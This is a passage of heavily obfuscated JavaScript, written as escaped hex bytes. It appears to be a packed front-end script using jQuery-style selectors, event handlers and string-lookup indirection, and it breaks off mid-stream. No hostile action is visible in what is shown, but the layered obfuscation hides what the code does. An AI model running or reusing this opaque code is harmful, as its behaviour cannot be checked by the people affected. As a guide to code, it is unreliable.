C\x78\x5C\x5C\x31\x4F\x5C\x5C\x72\x5C\x5C\x74\x5C\x5C\x6F\x5C\x27\x2B\x5A\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x43\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x5A\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x4B\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x55\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x5A\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x55\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x71\x5C\x5C\x4B\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x70\x5C\x27\x29\x29\x5B\x5A\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x58\x28\x29\x7B\x54\x20\x61\x3D\x5A\x3B\x5C\x27\x5C\x27\x21\x3D\x32\x72\x5B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x78\x5C\x5C\x75\x5C\x5C\x44\x5C\x27\x5D\x28\x29\x26\x26\x24\x28\x31\x34\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x55\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x32\x72\x29\x7D\x29\x2C\x24\x28\x5A\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x43\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x71\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x4D\x5C\x27\x29\x29\x5B\x5A\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x58\x28\x61\x29\x7B\x54\x20\x62\x3D\x5A\x2C\x32\x4E\x3D\x24\x28\x31\x34\x29\x2C\x32\x4F\x3D\x32\x4E\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x49\x5C\x27\x29\x5D\x28\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x70\x5C\x27\x29\x29\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x49\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x38\x5C\x27\x29\x3B\x32\x4F\x5B\x31\x39\x5D\x26\x26\x5C\x27\x5C\x27\x21\x3D\x28\x61\x3D\x32\x4F\x5B\x31\x39\x5D\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x47\x5C\x27\x29\x5D\x28\x29\x29\x26\x26\x32\x4E\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x27\x29\x5D\x28\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x43\x5C\x27\x29\x2B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x2B\x61\x2B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x48\x5C\x27\x29\x29\x2C\x32\x4E\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x49\x5C\x27\x29\x5D\x28\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x70\x5C\x27\x29\x2C\x32\x4F\x5B\x31\x35\x5D\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x47\x5C\x27\x29\x5D\x28\x29\x29\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x52\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x74\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x43\x5C\x5C\x72\x5C\x5C\x79\x5C\x5C\x56\x5C\x27\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x38\x5C\x27\x29\x5B\x5A\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x58\x28\x29\x7B\x54\x20\x63\x3D\x5A\x2C\x32\x73\x3D\x24\x28\x31\x34\x29\x2C\x33\x67\x3D\x32\x73\x5B\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x4D\x5C\x27\x29\x5D\x28\x29\x2C\x34\x6B\x3D\x33\x67\x5B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x31\x71\x5C\x5C\x72\x5C\x5C\x31\x32\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x31\x61\x5C\x5C\x38\x5C\x5C\x74\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x2C\x34\x6C\x3D\x31\x6C\x28\x33\x67\x2C\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x4D\x5C\x27\x29\x29\x3B\x34\x6B\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x70\x5C\x5C\x4F\x5C\x27\x5D\x28\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4B\x5C\x5C\x47\x5C\x27\x29\x29\x26\x26\x31\x35\x21\x3D\x34\x6C\x26\x26\x28\x32\x73\x5B\x5C\x27\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x31\x62\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x2B\x5C\x27\x5C\x5C\x6F\x5C\x27\x5D\x28\x2F\x28\x5B\x5E\x7B\x5C\x5C\x7D\x5D\x2B\x28\x3F\x3D\x7D\x29\x29\x2F\x67\x2C\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x57\x5C\x27\x29\x2C\x32\x73\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x79\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x35\x5C\x5C\x44\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x31\x62\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x2B\x5C\x27\x5C\x5C\x6F\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x68\x5C\x5C\x74\x5C\x27\x29\x2C\x32\x73\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x70\x5C\x5C\x4F\x5C\x27\x5D\x28\x58\x28\x29\x7B\x54\x20\x61\x3D\x63\x3B\x31\x36\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x41\x5C\x27\x29\x3D\x3D\x3D\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x41\x5C\x27\x29\x29\x7B\x54\x20\x62\x3D\x24\x28\x31\x34\x29\x2C\x32\x62\x3D\x62\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x4D\x5C\x27\x29\x5D\x28\x29\x2C\x34\x6D\x3D\x31\x6C\x28\x32\x62\x2C\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x4D\x5C\x27\x29\x29\x2C\x32\x74\x3D\x31\x6C\x28\x32\x62\x2C\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x71\x5C\x5C\x55\x5C\x27\x29\x29\x2C\x33\x68\x3D\x31\x6C\x28\x32\x62\x2C\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x41\x5C\x27\x29\x29\x2C\x34\x6E\x3D\x31\x6C\x28\x32\x62\x2C\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x35\x5C\x27\x29\x29\x2C\x33\x69\x3D\x31\x6C\x28\x32\x62\x2C\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x33\x5C\x27\x29\x29\x2C\x33\x6A\x3D\x62\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x49\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x4B\x5C\x27\x29\x29\x3B\x62\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x31\x35\x21\x3D\x34\x6E\x3F\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x48\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x3A\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x48\x5C\x27\x29\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x4D\x5C\x27\x29\x5D\x28\x34\x6D\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x32\x68\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x65\x5C\x27\x29\x29\x2C\x33\x6A\x26\x26\x33\x6A\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x43\x5C\x5C\x71\x5C\x27\x29\x29\x26\x26\x62\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x31\x61\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x74\x5C\x27\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x49\x5C\x27\x29\x29\x2C\x31\x35\x21\x3D\x33\x69\x3F\x28\x62\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x31\x35\x21\x3D\x32\x74\x3F\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x70\x5C\x5C\x49\x5C\x27\x29\x2B\x32\x74\x3A\x5C\x27\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x29\x2C\x62\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x46\x5C\x5C\x46\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x79\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x74\x5C\x27\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x43\x5C\x5C\x48\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x41\x5C\x27\x29\x2B\x33\x69\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x32\x68\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x65\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x48\x5C\x27\x29\x29\x29\x3A\x31\x35\x21\x3D\x32\x74\x26\x26\x62\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x32\x74\x29\x2C\x31\x35\x21\x3D\x33\x68\x26\x26\x62\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x41\x5C\x27\x29\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x49\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x4B\x5C\x27\x29\x2C\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x71\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x2B\x33\x68\x2B\x5C\x27\x5C\x5C\x31\x6B\x5C\x27\x29\x7D\x31\x6A\x20\x35\x7A\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x41\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x7D\x29\x29\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x52\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x74\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x43\x5C\x5C\x72\x5C\x5C\x79\x5C\x5C\x56\x5C\x27\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x43\x5C\x27\x29\x5B\x5A\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x58\x28\x29\x7B\x54\x20\x66\x3D\x5A\x2C\x31\x4D\x3D\x24\x28\x31\x34\x29\x2C\x31\x55\x3D\x31\x4D\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x4D\x5C\x27\x29\x5D\x28\x29\x2C\x31\x56\x3D\x31\x55\x5B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x31\x71\x5C\x5C\x72\x5C\x5C\x31\x32\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x31\x61\x5C\x5C\x38\x5C\x5C\x74\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x47\x5C\x27\x29\x5D\x28\x29\x2C\x32\x50\x3D\x7B\x7D\x3B\x32\x50\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x48\x5C\x27\x29\x2C\x32\x50\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x37\x5C\x27\x29\x5D\x3D\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4B\x5C\x5C\x37\x5C\x27\x29\x2C\x28\x31\x56\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x2F\x28\x3F\x3A\x5C\x5C\x24\x34\x6F\x5C\x5C\x3D\x5C\x5C\x7B\x31\x5C\x5C\x7D\x29\x2F\x67\x29\x26\x26\x31\x4D\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4F\x5C\x27\x5D\x28\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x48\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x56\x5C\x5C\x45\x5C\x5C\x46\x5C\x5C\x78\x5C\x5C\x72\x5C\x27\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x29\x29\x2C\x31\x56\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x2F\x28\x3F\x3A\x5C\x5C\x24\x34\x6F\x5C\x5C\x3D\x5C\x5C\x7B\x32\x5C\x5C\x7D\x29\x2F\x67\x29\x26\x26\x31\x4D\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4F\x5C\x27\x5D\x28\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x48\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x37\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x48\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x4D\x5C\x27\x29\x29\x2C\x31\x56\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x70\x5C\x5C\x4F\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x56\x5C\x5C\x31\x68\x5C\x27\x29\x26\x26\x28\x31\x55\x3D\x31\x35\x21\x3D\x28\x31\x55\x3D\x31\x6C\x28\x31\x55\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x75\x5C\x5C\x6F\x5C\x5C\x7A\x5C\x5C\x35\x5C\x27\x29\x29\x3F\x31\x55\x3A\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x36\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x41\x5C\x27\x29\x2C\x31\x4D\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4F\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x79\x5C\x5C\x75\x5C\x5C\x31\x30\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x74\x5C\x27\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x4D\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x41\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x4D\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x55\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x43\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x33\x5C\x5C\x47\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4D\x5C\x5C\x41\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x44\x5C\x5C\x46\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x56\x5C\x5C\x45\x5C\x27\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x49\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x78\x5C\x5C\x72\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x43\x5C\x5C\x50\x5C\x5C\x6F\x5C\x27\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x59\x5C\x5C\x4C\x5C\x27\x2B\x31\x55\x2B\x28\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x55\x5C\x5C\x37\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x55\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x70\x5C\x5C\x37\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4D\x5C\x5C\x4B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x4C\x5C\x5C\x57\x5C\x27\x29\x2B\x31\x55\x2B\x28\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x41\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x57\x5C\x5C\x31\x31\x5C\x5C\x72\x5C\x5C\x7A\x5C\x5C\x4A\x5C\x5C\x75\x5C\x5C\x79\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x27\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x55\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x55\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x79\x5C\x5C\x49\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x70\x5C\x27\x29\x29\x29\x2C\x24\x28\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x56\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x75\x5C\x5C\x6F\x5C\x27\x2B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x35\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x70\x5C\x5C\x4F\x5C\x27\x5D\x28\x58\x28\x29\x7B\x54\x20\x63\x3D\x66\x3B\x31\x36\x28\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x41\x5C\x5C\x41\x5C\x27\x29\x21\x3D\x3D\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x55\x5C\x5C\x41\x5C\x27\x29\x29\x7B\x54\x20\x64\x3D\x24\x28\x31\x34\x29\x3B\x64\x5B\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x58\x28\x61\x29\x7B\x54\x20\x62\x3D\x63\x3B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x41\x5C\x5C\x36\x5C\x27\x29\x21\x3D\x3D\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x41\x5C\x5C\x36\x5C\x27\x29\x3F\x28\x35\x41\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x41\x5C\x5C\x48\x5C\x27\x29\x2B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x29\x2C\x35\x42\x28\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x49\x5C\x5C\x38\x5C\x27\x29\